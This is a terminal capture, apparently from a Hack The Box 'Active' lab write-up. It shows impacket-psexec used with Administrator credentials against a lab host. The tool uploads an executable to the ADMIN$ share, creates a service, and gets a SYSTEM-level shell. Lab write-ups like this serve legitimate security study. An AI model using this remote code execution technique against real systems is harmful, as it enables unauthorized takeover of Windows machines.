 ┌──(kali㉿kali)-[~/boxes/htb-active/smb/Replication]
└─$ impacket-psexec Administrator@10.10.10.100
Impacket v0.12.0.dev1 - Copyright 2023 Fortra
Password:
[*] Requesting shares on 10.10.10.100.....
[*] Found writable share ADMIN$
[*] Uploading file OzWumIyz.exe
[*] Opening SVCManager on 10.10.10.100.....
[*] Creating service mCAI on 10.10.10.100.....
[*] Starting service mCAI.....
[!] Press help for extra shell commands
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32> whoami
nt authority\system